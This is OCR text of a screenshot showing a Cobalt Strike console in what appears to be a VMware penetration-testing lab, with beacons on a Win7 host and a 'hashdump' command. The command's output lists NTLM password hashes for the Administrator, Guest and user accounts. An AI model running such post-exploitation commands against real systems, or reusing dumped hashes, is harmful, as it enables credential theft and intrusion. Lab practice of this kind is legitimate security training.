 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali win2008 FTP 服务器 win7 办公电脑 win2012 域控制器
1 2 3 4 2 14:09
Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) OLa-Tools powershell免杀 Ladon AboutMe
external internal listener user computer note process pid arch last sleep
192.168.70.34 192.168.70.34 CobaltStrike user * WIN7-X64 Bid: 589683994 NT: 6.1 6666.exe 984 x64 16ms Interactive
192.168.70.34 192.168.70.34 CobaltStrike win7 WIN7-X64 Bid: 1086552352 NT: 6.1 6666.exe 2008 x64 46ms Interactive
Event Log X Beacon 192.168.70.34@984 X Credentials X
[10/18 11:16:44] [+] host called home, sent: 788071 bytes
[10/18 11:16:45] [+] received output:
Using 'privilege::debug' for logfile : KO
[10/18 11:37:25] [*] Tasked beacon to become interactive
[10/18 11:37:25] [*] Tasked beacon to become interactive
[10/18 11:37:25] [*] Tasked beacon to sleep for 30s (30% jitter)
[10/18 11:37:25] [*] Tasked beacon to become interactive
[10/18 11:37:25] [+] host called home, sent: 64 bytes
[10/18 11:37:37] [*] Tasked beacon to become interactive
[10/18 11:37:37] [*] Tasked beacon to become interactive
[10/18 11:37:37] [*] Tasked beacon to become interactive
[10/18 11:37:37] [*] Tasked beacon to become interactive
[10/18 11:37:37] [*] Tasked beacon to become interactive
[10/18 11:37:37] [+] host called home, sent: 80 bytes
[10/18 14:08:17] beacon> hashdump
[10/18 14:08:17] [*] Tasked beacon to dump hashes
[10/18 14:08:18] [+] host called home, sent: 82541 bytes
[10/18 14:08:19] [+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
user:1000:aad3b435b51404eeaad3b435b51404ee:570a9a65db8fba761c1008a51d4c95ab:::
[WIN7-X64] - x64 | user * | 984 - x64 | Note: Bid: 589683994 NT: 6.1 last:16ms
beacon>
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。